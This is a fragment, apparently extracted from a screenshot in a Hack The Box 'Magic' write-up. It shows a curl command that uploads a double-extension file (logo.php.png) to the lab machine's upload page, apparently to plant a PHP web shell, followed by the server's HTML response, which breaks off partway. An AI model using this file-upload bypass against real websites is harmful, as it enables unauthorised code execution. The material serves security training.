 ~/CTF/HTB/Machine/Magic/exploit at 15:39:34 with z3r0
❯ curl "http://magic.htb/upload.php" -F "image=@logo.php.png" -F "submit=Upload Image" 100%
The file logo.php.png has been uploaded.<!DOCTYPE HTML>
<html>
<head>
<title>Magic Upload</title>
https://zeroryuki.github.io
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
<link rel="stylesheet" href="assets/css/upload.css"/>
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css"/>
</noscript>
<style>
.input {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
opacity: 0;
color: #150C07;
}
.content {
display: table-cell;
vertical-align: middle;